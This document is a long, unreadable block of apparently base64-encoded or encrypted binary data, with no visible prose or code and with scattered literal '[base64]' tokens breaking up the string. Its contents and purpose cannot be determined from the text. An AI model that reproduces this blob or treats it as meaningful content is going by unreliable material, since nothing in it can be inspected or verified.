W4ulptgQPvU66F85YbHHxn69PJLqoQhc5a66CzX5meELez54nxDT0ml2znEQul2CpMwmPkwX5vNMLMyOv8DQJI1EfhVPAkd+1bWfLnSBzeokq53L3x0F4QLQwp/CqScy2WJMKn+xk3p9KSK7KOKn2kX3mnVmGEIrYcU+EOUauLLrUgmaq9up0xyYdJ6w/Uxu8kHqE7s7mQ2rSU9IoWejNStNtNrueoWeVGxq6B2pbeG+PpZc+w/iAKIb68CUvPXt60YU5rG8d6wSBVsR4wEzefK9WdA+Zrt+5SZob4r3g71evdLBe8jCdop1T5BLbNH2lWh4peuCnTg7pPoUZ/wdFpwYCRwpDG8rwnNc97WzjFB8HzISGHDBUW+ClGbDMjwDxzYeN3rtGG4maARtMfUK1yiriEe5vIU6wAgUf5P0Xot4rHE4ovAfjp6ce8bW0kkKXp/eXgIjKKlc3SOPKfFwzT454nnW/OAnd/dhZ5BurQ+3s8eSrd0ifJJuwWMJGg1NJSMeS9WJQWwJudGNeK6uaDGiweP69KpbvANrUR4J2VwFaSl6cRiUnTvbqh7AbpiP/3YS59EG8QMtOkbnmJ3h+/cTgR176jVo7XGa5pxF0R+aWj9niiLUCL1Ea6TEExrx2JaPjicHEeZb7ELXKwoRjsdfkXyEMbTWVeAK5507yyYa6yKQg28ArhxbosUTgF8+17SGI+JavRcgF+K98GV71jjFdt3Kc5OCAmCxyRGJrEVqqnx1X1qYyw88NREENdwB0c/0O1CqeyhvPlzLjwUCE92lzyb5phHpwdhwhNIo6sYMzV2qZlurZvLsm82Ds0gfRewHKc3aN8vj3jB1vgI8HWVO+uSWPmUVLKzYZ4KpW3bzvjOqns/RhYbcyNJBfRaJy75uInFmGuG881Am6kS5Z0n47xGbCrXkG4vdvrWNFGdhrdhzDZRpGAw0jlp36fJCIcW7kbzzzn6stghiO/4oRGaNJeos8J00S6c1umMRzOkzKhtC1Az/PkrK6Y6QNgQccUzW4V/vUAGtxf0ZD4tpniIdgKQHyPav4ER2bND6cysALes8XZvqgW6Lsr49K5I/[base64]/4JOvXgS31PU4T+BR7dIiAPmzMeuxX+BIDqspOxK78yze8G204T6bV0rcUn8HYcvNO4X3svU9Vr7cVoqS9sA9a5sVvRhEiseCwNs7Fh9xEetrCfPhDPrparR1zLzk1eBSJWKguzXhGSCOczNbi1zcinezX/BOYMRdUFscNjy6m+GEFZmD2GC6zKUqdpj0EmTn1BYdou4l8jXO8/[base64]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[base64]/SbCERP3uHOAdjCB8/geFhQibCEZCUlXMGemw/6X25ms+UC0dDg0/fPvSTTx83CBc2N9RwVNer2zcAfmZxTBJRQeXzR72nmjae7VfZemVubhYtrZyZ1ZXBiwd/O+ebxnsp/9eHqhBSoz4dpCJwnM0sGMEofSEuyh/4LzcVvoFAeA+gm76lum8qWiFSo7weTvfzcAxW2mtuL+mrZlFPZEbQ9UZMahp0kp1LQ7FVzqIt3ygUKEfebHsHCB5la8Dk9tPSC9XzoHGBh+5m3+3DSBDreOAheAP6DAWqS0NJZw5CW+6HHBAPBbIGWk9X37rRW/xbfRT1nkLzqj4CL9Ct/tRfBdgzO7SoFWfn6rEHDXVdmPqVMhL/tYJQaKfQLTozPr/uQRFh+mabbclLVaYA7K3MCv2ucxrdY6U1uy9Z6UmQb5V/bJs/MR4QYMgEbrDai2KM31dHYku/f4ypXuaWtdOEqMhxvBxPXyK7IdU48rHrraOCTyx3Ta5lFHUrn6SWb5vg30j5lBn4xMDUVSEqgz2r7D6siXEwVR6sQFB+o31bewBpAz/FviGAnQEFv97IwcVibYCKCy7JHFyw3VEvTvZjCgF0Ss8j8e25kVB1n0owfTdg178lruro0ejR3Vn7ivDrLu5VGLvfEpTkQ1bkZTrEdtE2QDfRAcpnX8DhCule+ShfasTRaWDRqk8vnK1UbKRGyEZ0OCpOiUri/spHEYPkihiUIK19NZYyPaRF7CGVlR4KCAr6c+kENTwaqRC5facDzUdRUozZQnW6XDDA1zkzai2GTbKG6xzzi/wQJqLwooynHcOn3F1/76SQaooHQs9AQm8QcAizEMSv/2XeGClh1ejPZN86FOHKmgmVU4s4g4LgkWLuGj24VQiGN35B6g7sQIADhfsZ+Yq+OFmu91HLJE+U8ba6CBQpvR0SnPtCUYyKJdScQ1reZPwLlFaDlb0lUVlTQ0orq7kvkYEPTLNn5cPvQCNskEY+r1WQn0he+OhKhRFdaB6T5QtTnm6Om1cqT2Vs/zo4mRWq4Q79quhKtPaUh2oUWnyopz3WbeoHszqEFmX0Q5Kxhb0u9/WVVCQz7ha6Yq7Qavy6mHmobovg2KouFALv1tSsqeb8Bl2gn3tdmIBiogZ9mkFlN6YCdBHN0hTEZ2v/0dzqStjD8ZFHjiI/EpULhQxtYfFhZRkacSTFuWXwt3g1H9qxaPOxWknGQcKs1gUKFJziJL7Sgvr6CpgAdosINSDU5B/zSlZzTjsV3ZL72jmmllRyO2JyMsc1k9EbXsg9OnsBNoH+VGUhAvLXPNq4/zCszz6cL1dh1vZzvt1RmkQBuaCXRoA4bX0kj8UvjivAM12R5Vhb1afKWQkS7mPDS1DeN0PvoPxNahCZieXizTFutTkxO7HM3lwbK1cnJrazLnH1u+ePknhbTsfNV5d7E7YKOFTg/wTnMIetF8W+hZvaum6Z1mi7z+QLgui9nN5XtlM5LHyJGvzA12PDfhlvyJS5jJGkWd40OM6mzDR0U8WDNnvAswItD/XN13XVmowd/AyUtd9i9RkrRQXXhgU5kWoZmAzcl40oKu44+YJ7t9FSIJaJilriXuDIwEFwB08izLgrPCsdZ8+mUgGgrKSbssg52SVgtiEk8nkUf/oH7YJPRxyjXqIWAJBvYHfMsnhMSKT5CN5yL0HIL9ddWhv52qqN7Cv+lZMiJ0Cw/N8tQwPlfVUAqZJ2hkjhv9/LrsuipXEYmDfEt/WfxGB0HFiHo7ZAla9Hlw4zOR5kRhZhmxt458vaoKNqiVEvXUxmtFDCGzgNBzOD1f3tzsJBkO2/[base64]/lHw36ixtZ6QTbbBEt0rcl7B+twhr6WaPmFIekLPrnn5qhzNqkG8ndw+9OrzCfvSBruAYbP8XJkJ2N+W5rgqJbjivBgJ1ivLmEesHzEJN9Me0/yZCiJT9HYZ4V08ebVsz2iX6NydJIz/nnVbbalenZMTGNN1MypzUDEcTCZJXEy/PhsBLFBu9e9fl3kAhR/Zk3vmeU/DQw6eVFOUZ+9nYdSHuZrtZAp6zEPbPhCqaV0INSjejvO9Mz8gOafRBMniTxJ4TaRczBMRWqjVm9atepVJ64J09jw9ylMnre1tZeE5J2dB7S2n4bNgW5tRebs9G4Tiq7OaUbJdhNeBhSHsFp3VNMaov8KSdr4zbQukrWZw0iqU60uXXxY5IXmy3biNl8Orp6/Umz9XSmnmBl/DLp4WYucH9JXwv9fojVePgLteC4OtqWnVjZKBCP7o0DqkeAbVrRDL32qsHccphDY3wo9XReVordTCS/F+4m+EapfHE2+m4ej//UxI2JRFtKgBzFUc0FbIKI9uFpCPQqxq2BmAsP6T6fXAFt8L719yOjQdBmLNR+yQOmZzI99Z9Vqt8Kg7+YFFhB+Y8aIRNAlpSqZAJWDs2NZumY4lsMizqwQ+bX46ZuGOLR+DR1nRPjiEkVJLnXd48BNH1DtcNgKP6pzLNbNhXYSrMz4WBPlgBzbiPYMEJM3M/2jBlI4kuSKN2F6VqxrRgiXaPLE/C++MrYoT96AYnbjBefSqljfe7Mhjg0DzCV3Oa9OlqQ7mqrRF5a7GEnQS4LrIxzOTOJ1grmKSTqX2WYEo/P0E7YKMm3YYmtT2swJJ+bdqz1guKg3OdZDWzHdanObJDuaZqBshSEpUosCE+uPzGvSGia6K6otWnlVt/mzcj0TxEw5w6huUmohM+2KtMAxkOMU3DKmvwKM49Khm8M1fW5JE/[base64]/p6Ns+pQVZuBf1uPNyB3fCbTA5ifo3DQE+akRGHriqHNAiIwjcESbxU5vL4T6bLiOc1YO9S0KcE7Ye/Vb08CLdIwgamJXvNL1imxUWSsYYfl6e6YWYbrUqk4VTGGbLBvIAwTfFjQxPMeDETUDn5aRxQjWKdJKCP6i7O7c7Z0IEg1f/3nteRNctIu4NWFyaNg/5Jy3gycADEBDV+yP4azNfmsCEPaKpOpJNi7eI82ng3dJuQnZ4zIrnjF2JRGIJfDXy+xzEUs8cOFH11ek8JK37Tqzd7tmWHceDR4s/rvT3UItqi/2pL2uanmIsHC2xmHG0x0XNlMORRrwjh7MvqGoao7IuIrj95MbmdA3j9AoRn+fGykMjdhDxa+ukPQC/K4P1e124N1fq8pwr6Kk4nofBkrjCgZAiqX3HnD7WCaaVJxLxnsRGkLzPGUv4QE/YDzz3UDQcRZwD7U2okeaNwHilCt4aUgTbC5rKH8t/X04nJLB97aNic50Pt5PaPWWOHSCFxU8/gAD+QlzYzHFZdjA6TLGaFAJ1tcLLxqS8eU05gVkapyQ38o4PmMBeQjqPb+jGPVJx9WoSGOdlx2CU8ae5/CJZnndcp4LRMUHqIdtsijFsVpaL3xqHnObGyFhqSIt3YPWMt/dacjRm4u9Zt0NeYL2eFirx1rrc+HdlV/p3R1W864BFz8wm/vxaeFQA91OX5PLU5MJWWHLgI69p7VqKQaAcjX/KmfYWhbho85pxltpSBaxjMqmJtG8VpRbwLYyMt7t/[base64]/WbZz3Ic7R+1dOKE/XW1mNLWvK2ZBk2G45qt/P3qQACF1litD6elPhooYDDEmuKHgzThBBAtnmrf4s09GQOjqIz0K25qhYrMlfa4yDiP5bSDOHpi3RnB8ZN8IVcpwBGTK+m9GxwM6EyGNyVxsBn50OYVf2zL96Cj44u4bKSl7lH827EcB2wtwr/m4ccaorC/WvN4EHCR0XN55+PzmatDwd5q0c5bVEwnvTJR3zaOpSQg2k8LZ/s5FKE4s5EspP1gIMxLhjiBVWmso2KPBXfz/7sb07eHQtwJYA3N/my//dxD7U0iI1bgtYUAFVfVHYEMAfjgQEEcbhRpaL0deHCR3tmS1iQ88IZ1KCKcNCe/nuycjCiE035T+KM2B1BtT59nns3ybuUCjFzAbMW77LikFdIOmJHTx/AMsjDJP3M0edUYCNS3Fz0FREtvL6A2eGicwDgHWxVQLkHlh5d5jKn9IhfYKj8IYSI75B0aakAMgzOPyu8aTFJzLAz0n8Ze2DT0fUcbIf02EOGKrVWfJBjG9+FI+5Krmb28CKtUcPo7KuU/wTbjye6YYHqatLbL72oOondvW8SMEuwDXKaHybJgmg5X/l6qYDd9kuY0EBUAfYeLKYsTortNMD8P7BQYAtkHss8PWnzdwAEERiwBfOtKqGbB3b8fEludLDt3LdxkGJvH/CELpHAcaB1wrW9HxuVG0HBNcEZZu51iED+Giy9WkF2bjqhZqtgMAMTZOlYzZfZdwGPRJP8OO5SmcdhSE3PBsaWzbAb8HHLP4f3vBMH7mO0nr4DDZvrrwk/[base64]/lGXMQZWMAmDi1a1yNJHsLn2Bxh2SNoPdB2vjdqlEVdMhsIOF683G0EaWvHF3tjOM/XE/N1ybLOsA9hg/kD6plU2zluld8BHGbSsHwh+ELBzWkGXUT66iqiwELNN2aSDPK9M9G0Th3zYUfxhkGgWlNUt4uXgECSg/d41euL7LzY+0mchFrc6tf4KXeNsQYS4hgRGgVATonivcidFESUtfoNMXhsvQ02ehv7VYSjDmpjn8RncFLzfMT6vpkLypk/+I4MB4aJQxb6dXttRszbnf016ioJyxiKw7zespGaFSUTfvjgUvLB14OUESIkV8+Bdi7hUJbXwUXTM9ehu95126MR8Sb6eLl8Eyfzmj5f/hF9NtrP369pVK2ek/LvFPbxkXnTQDOeUCJ7iimF7LdyzVTSvDQrtlH+0SfTvaj0B+hjcx0QKx+pFAkvjHTZByznP6HCulm6GBWsHh0Rbsr849g7Rg5jfJgJPPPEB9PhUi9LXJrXKNuA7K/kfBhn7wNzJVcsO+O++M28WJl5pvn7m3R1kB5ifXitXe3o0+4gNdoNW+31wOiUcOYmeKICclF5QtzjVf/[base64]/00BQPwj9KrbxL8cufgIV+EBbGV5ULjsXHXWQlw9hG+OixZ01r+7n0zvwkGUPoIHQGw6pdDNgUR3LLFEiO5lrSNx/QwdZN93N5f3X/2cMiWgOGfUPM3BQPhiHpQI22nkS8g5LNeowJPrJFGKGnp9+xCti8zaxZlxZNe+xp9TIT5nsqZcD0CfyTIW5hs/CLeB8mC4IL+C2R5Bk8KhXJydI3iXuHn23ZQmGqUVlg7lrHxLJ4lBowzsIsX3EqrP8qaE7ZATX3LXQnmvbNVw2JzOJJw/tgkv7UinGDBftETc/MevNudVtMJdILED40zA06pxOHtbztAHcVnQPzk4SukHiFViM3uqWoKVQ2g2tt3ZjotlaatoM/jB699RDDSxgpOuUI1HPEozCCggMf0qv4Cfz9BoCOg6AFsJVIoc/S3OojqLd0oCtkMTrKbVyrX2s24DziyCpkwqgDrB5FvXKeBo/VTqWV3RiJxHwrzXGwv3K2jeDZxYLlA6hbts51KlY/exWkeY19LeBZfoRthpnZLFkAUVotGHz66WLBMKl5ezmr43IRRHuQE7wRsfsjRU+GSqzNKOR+LsHful8Y6ci0VTYOY+XxLfvYQng/BgRNppDVQCWZk/9pUEEq9zEOx5cCxO+czh2+6xLZr5NOFKSbDYDfr5VVk9nbRWTp20ubYkHaLc0mL9OO8C+UD6ti/S/DnPdRq/zc2mo684y7cRfy5lye0Wu0H3YdH4Y8KisXrCPVVWSVpgvNjqPFGzCD1NJn8EBgblEKiZrggT4PnaVIxtAk3U2NVgqUk2PiCu1EHvn8lqGjUkXiNrhrHWwF5GDGYVaR6I/VsHrvSNOgACpR136xLTnVtib/gT+sosfiv73JBjvkz1zUHghWWuE+EEQUlbgKz6MqVjUzJOWmRWDHRmWIkJAUxoS2p7ghScwzQWL7vdW0enky1YShER/80jVQk9mm5C62JTRrqfbc4VGTJHYSCcFfH1O5UOokF/d2EAmNsSh+/ZY5/LPbGmt8RsKATRVDAqwelDwS1LEz+gduo7IhEcDry5jtjvhIOKEbuvYhtSA7TndAwfZBrVwEM9in65pQyKs1wGlijTsjqcuQrqHNKRnc+h5VdVpgS8QxysFkVyTfTZ9Z94p+Eg2KwMyBSoJzXBYVCq1GyfhtqV/[base64]/[base64]/Sxu4b3IKEYjNhNhiEFqU0OMfJ+Ri8tmw5dO05SBYU6IDGEMUNRnsznZTTRZuqRSwWDvBB5lxg2IUCPrWTTQh74FrFgivv/7WGz0ApdZfd87L3e6ED5uDQgxaqdQ8f4tZ6HK/Qp/JXDxGr2OBe2a1kPP9OIF9eJ/lzWQQ8yh3ZTK9xj1YOPowi2IxIaS1dfbYrV5d51WirpnGGbuciroO1WQ5bXwrgvVydVpRAtzMfYECU+ZzFUqZXZvrUIOH0gta3djyFK3MIRWyI/[base64]/4t905sVZIr1KbHs3N5Hewxnp7ssMhaHVc12/fKr/5AwfSuZ0XZVKUM4qGLixKViOh58KltosExnFI7ZDxyMLP+WJvCpDXw3yKMXAwymoIpxZbKyXiTFUJanjJ5hFQY9iDxQ0rzbWvFjlXaWFgfifSnXz1aD9R/Ifa4o0vpFfzRVbbl/MsWmzNx7FKxV4K/DPNsoXbbniLokWwQpqmvQiyFGZg66MJSYIdxbOUc1pOpzpdhMGEzvHQ1fbc4oDcDb2ZUcSaR5YPXOxw2bZNLJyECfQYhei+929phw5b8JpYySWgN67iqLn9gFjrlhr8Y8LHaoYFEDF2tpCyknAy1IQPK5JrmopkDHjq6sugfBw0b16aOxc2XFr7cAd/pSTmk7+pvY5LyZg6yBPrakJ45WSA2Dbc7CMfm4T9Cq3IPOO/qEp6PpmG7utd5zPLykisgmkDKQD4eqeolHLe8QGdaLE9acq9oF8VkoO+2pKgLPVDS/WpER6T9P4f8pRkKqjcuC0+wkKbYbvX12r/TiykBXvlazjBQFo2B6rN2369NqIt9IYOIsup3/cbEvDVQ0aN4gRsifBkEskdVbjj9In6nBa2v8W5PHDHB/y1BKWs5AuLUgwfEijcPz6AS/+mOo6ytwJZ9sB0XqagfaDHRVwq+wOui1fjxK413FKEUhQRtBj/3RvkKaF+lVKDwzR3Zvw5G/NxZ1zbxfvNnl1L0V1IBqFtsfnr8utU+8dzwAElLsmTu25qr7hq3rjLsKlh3kSih4jW/sYe2AUH+Ltej1kqv4v8xGoVldSZfmffAOeivPeQWBB0a094ypi7qzB3whx9DLUbgzXBZXWqMh5YGaml862ewubXCXWL5HDWhOLkKx1sez/61DQ5VXnvXtUY/SI39knIwkeJUNPM+KvQEZZr/kP1Q+MiYRy+lLLMHegz5w+YTB/2iUgO24pITP5p64y59za8riPETf99/dCgfHtXNL23mzg88nsfkCrK6e/bXxVUYa+mHBuhRdGrzXO2+4w4N+nvIxDxmZPDNBp0H2nOYSqjz+X3RG+iqMVJMAiXsRf4DE0u4mAzx+QGTkZgxM9tPxgR8mwM51YqCFUsaw+UtkqmrWVHmiLZ/iDhMdqQtlAQkZQZkLX1bXRnJb2mGXJw3+PH0o1Hqk1LYMu/VGlaMExbq8aejDXt+c92l8lf0fxQdXQ8U3D4q6F/Ds4kxT5yd9T1hgKjRyrEBST0QuAfkOVjK5Vgx73NhgfLePP2OVLtoMCTSlxV92SrGGfEFtXrt3MMpKLTKX2FcLLB1X0JEjyHE/C7cHZ0rK8UCwc1N9WtYqPVHRs9xW8YuJrWdr/tX+5jtPqvvAX5q/[base64]/WUD9svuvRsvgDvz7EBxj7P8PFasrv0gE1C17Zogpgj2d5Y9QZKrjub7R/FDL4IJwWx97JMuXXnXlkYaYO6n4qE7RgqXMawRYN52YZC/4QwiEHf5fDliTlt3MKqYdAbhp8gXhj7DCL0E4Zavre4jxELHoVN2KjZ57RsHMcszUQO25uRXiVndeecOuSEBUx0xetBLhXIFlUEM84wToC4EMa6VsvqNEDntumrVdOt7GoQY/75NJXW0h7Pa2ldDZ7ucZYTjNJ3+ixE/Czc0qX4JUWFOhzW9fKdHFeXI+KebiA+8tSWiQJWJv7TDsnYwJ51X4JfPAFUtYWyxRxnpf30iBXNrXDudhG6CLJAURUWkUGDIYHHA4i5MagveoTphkwTG+QRkoQca3v3ZgJ34tt3smb9/j7lya4nz+Rwz0MiNWpwcUcQgi0a/28CUZBEEAvdw3OOvVDI2HGIM8wlrsTLY3kCnITagR9V+QHtFtAy9PQC0qtJeo3idULlxHQg1pogV6YigxPv+Jx0orjDAg08gR75ndHRXBuU/9lWNjb5D5YKv6pg73CiTDNvFWTaGeZdc1FDxXTnhfx53hj+dNMyw7a+lVtYPjnhS/piG5BK9nbevj8VgZ33y57r3TqxjaMBH75DkAiiYotY9GBkdl6PTYLLJNjipzLEawmcWvlX7cJQ2/6HaAIhHg5D0iwiCjSCQxq7uwmBHzPs9M6OU67m60+x+OPWNEw9jOUrt8Vx6BFp42Co/296fH4h9fTFwVnvjyE8h5if6OZ56wzYT0tbz53dmh3A74D4SdPieOQMrfgofWJvhkZ+2TdWuL6GoBbIgg4ESp1IQ2AqtYUPbENr/ObfzfGasBLdhdbHlcsKjGy0C17WaBx2WfoYdmTyWqSqNVWVBnA/OcmONZFJf274vCw9Yn+7P6z4aoDbg91e+3HW/kIEeUV4dLGaqcBV9KgEV9Henip7yPv2f34Vwxp2S+0CL1WBax3RafymC2owf+RVHzNEJwcF423Elk9tJox6+cwm5mAc7kUnCJmsBKAT2aS2b7Dc+Gm5c0E1iLqTtr0fCrFnhFGX6KCDV7uF//mJYwikEoZ1yVbTEVLEEFVUtpJHDVIt+FnaBeSZr/IRV3L17i8DZSJTASknpsDhXkYKw3SG/sICaZKNIpjWJ0HnhJS3EiW/4GDhiP5/gYXfuxeYRm8CEq0fXpfFK9/JKrq4lZWYAoH5WI07schU/OTEEfzeCzrxu0MKWRUzWm/WMOvL8zbxfP9jVGOg2Kbr6jSt/pGdQKGPfh6mfHzl6+qwWO/JoLTLDLk4XQI0r1wrkfViKwtgefPeubfjSc3ph3/tzWfvpeijfdjwBGU9/EHnDXCKQKMHdFWauq7NEqql49Axk1j5UDOiHmbXJSOhOV9bRzDyWNvhnFNnsy+nFyvuUWbl5E1VJRBhmYVHzRAd12FicqVnC7pfigS072/7bgRsSCuIaWbV5dFNHTF4ZcBmUz6Ho7r4C7OArvv3j2zfyakWew2YoJUENfz3oXreNIXiSd6T3PKw60kJqAfWpjLoP71Z6i4dDIpKm7Wr2ISmlstfTCU/QNd/xDDi6lfb4iTxT4mnuFQDb7hY8httixUnoLBcw8izPiQcOIIzwf4cGY6QvFSj29joiYIMYi4kDIP9oSJKqBakmKWvzSB7K/VC6jUbWV+Uf/[base64]/mAKGD0LQP64vdHgmQiQKYkOh9shsv5l7jq4NR8rSY0uoYBw/0uVK2EWOKy+XN2vIxzN9Mbdq2x6yu6nYY4arnj/jZv5D05CVfBOF9r9497cfNRtijDIGEE9AFzybJU+rLmLhBG01YtWVvORpU48xv597A/sIKFdKMfHYF0j/fuxp6CTMOaqIT9uwUu6JCgPCcJ8lyFqQ285kIlkDp76BNCI0KOy1nuwpbFZGuIy46vOt4phA75OXQnnAtFQnsUOrhGRwMgKHuDTVB05p59A2FGq2L105MBs8/8u48S8oBNS8kYB3ljrqFUGgT7ma6Fa95Y1zxJrLuGecbJ/[base64]/SEAR7glkyHDwI9Ok9tmUMUS9fYDEiqvJKtFjV6ALwOF68/OJK8rLAQpmgusJQUc5bTpqx5EDOtmTe5uSGeaXFRX2F1RRVlK1KHEeoGmg/XyL5PeyQVpCDtosj5IW9WIxtGyDEnlLjS6DnL4eTEGrBAd7BgvTRVMiAA5RdUvcr/Dh14dAeK9Ey9LxN20C3QPInJZp352TfsXRuHy2NU3XKwH4bmyPoJ3OzMy/5+apvvHc+rX9woKCIXv3JBtdgssDEAP31HSTUBjQVbQcppMejEyP6hUf669gfPvzK23UIIccAeYFyLc0laUj/8wHRm58BQeR5Qh15cSXFyksmIMsUw86ev6IxH4BqH3I9/hy+78GaueFcaJ/rDKv62FtPdq3eQlpraYHMR+qAZmLmhCJag6ZyaPMyJiGNbSh36IZJ5IGq95UzRqgxcR54MfkLdUdk69mabIZJtcjhnborWUSG9eENMfuD/w+1rbyq0+GjtG/KAxOVBPKqWLxpRgtptfV4+VzCveyKvnS2uS9FjCqOFk/Rumm4lZNmry8Q9s+SUygIHjHhxyxuk1b33FwGlKOG2TGeowtqDk12+6x4xGGSuXNPFCOgM5DTM+owmYr8Gu7WLT0fzsdw9ajcoFB4WLKb/8EaD+nhN4hFEjh31VpLdQ43nCIMO95EjQkneieAcNiid0APECHXf4Cdnijjskc0mvDb7ImxxLCnegZjPCoBJ6h7UdiQ8/r5ObYOzbrlA0/i7vziZkxA7KK2umWFKfbzRE2h+D+RIKfd/5AaZMCPtslQOFDgXCI8F3v1cfm9+TkT57NcNY3oBUMGzTDTwMhGKU6vAEOqJyzmyk/8y1FBUNidOzVuE1FlLRIO3jtSvUM62P1sVbbJkY6Qunxpwv4srW08JHvZKPUf0WPqINDcEOxI/uxcYs24KwdWI+E67ST1S0nlQWHyRLk+2N0KXk/QQImkSJ74jPzaCTZNzKjQ8z7/WKK1VPyYGtAKAnq78a8FUxi6pLjKDF/[base64]/tCznvtTNaUdzkgthNboEjWjd0nandNUFfkzOw+gO/k8W/O9QSxtRWsIEuvcfX5GovUHdmOza+4qYE/DFJOzL0I81ylHrT6JtO4sLve/pP6Pyr2ftRCSJXfN62QmYJ6AkzrBVBsFaG1st3OBGeRb5mbZlG/Ls90Wi/jHUYx6BtYIHNuQeMDXibvcCFVp0+x+p6wylY0UPfIgqyrNLw1/GH9wcSdW4m5ALqohiiyNFOH5+/ib976COvpAHINaTEIarGVCX1KWVoj5Q1aLTrUpZyVQ3yndxnfsnmd9+zqgl+tApkFX/67Uavh+nuTMtIdX7qTLthVy/LYVKGEPpudYZUbkuzek3TvPYz5Xj80+kyfbHYobhBAnluoVVk8xJSsCpzS18Ehtjl+wKDAscwPkYCjpfFtTdm7+KbHZ8rDCJ5SmCur6C0bgqfZCrnmq2/[base64]/EcIF4fJEIrAwXa7OmLmQnEsEFhPAEnJdc9whWpSs+qJnzVTy9btjgWZ4AeD3UNlYilrmWXjic8EYIBQN8uJKOLRySi6VKA1z/oEICGc0fl55C/IBCyEB3hc3O8YVvjMk/ZA/3il2ii+prhWsOuJVAx9KJxELbvN1OAiQzbqpCU6afinVn/s4ckz4+OdDww2jUxKhO7XFmlFr7knuIpO24a8xpTHXrsrhIQA8UEl09fLnIEqBMDTnvr81hU1tFDlhTxCeVe4qMV8qcuBo34GcXyOs/ugXAI7hwXly7sV6RLS41poVhGyGukS9Hw4MO23QQyFo0Wj7SciJBRGISl6onB8i5ot0FF4U3DkhVSHJNgFRSZu256L4A2csbrAfgbHFxt3ntCQzN7nAtt+6YmYg4rCj+4kCGLtKJBtTYho8+jsclPc30PEziAnPDBcP/n2awN3coo/Z7rseNpQau2z069G2Fb+9XkscIlhhsiOf7SuQ9eiqqBBEmKD+6LTbdyoaxyROeGrtpmq2pvAV3RDSsG/zkgHrzmXga2I39FjPlWJrnbmhbbIcNnHVwWeM1o5sWISXYHrdp312dY4DhpWiT0WA7K8tbcd8bEAsbjkMkg+HqbJnCz/MXys+cro2Ij2zRD9uZMKVYY39b8UMzGHZDqUmH2Pq41Ymh/l5YAF/UfXgSMX04fMgTWMCZ96PNqa2OW1WMsdoOpcOJdmfHUTJLP+9skNrsICnFzyI8KRRG9wANoxyDxLGLCv0Q4zu5yRnA5c7z2/Z0Qo2WhNopMEyp0YLYAuSc2t1+uZ9tWUUsBYInZ6YFABg6w8gZodvxGl5ogMXsZXz7exwo0z6huYk4sZycIO5EJ30EKBNl+IQROoONC43N1gyCb/9Bhi49VVRXkfYBMBw/i2wf0G+y+hyK/[base64]/nZHJBAovmMJ1hRa+Q/6T3BYLLR6mQIlkzurf1u7YRLXOqdLrAKHnDswQtXAY/irm6PaaP9/wkVt/XdONlHQ+AzRgPonXCgUk1Gjzwp640wUr6gIEc8JGJXMCNvXv5GOmVm03yoyZsU/ALrt9B4iyNwOxpNs11NiciWmKDZHKa8IRYTAFYU1tXy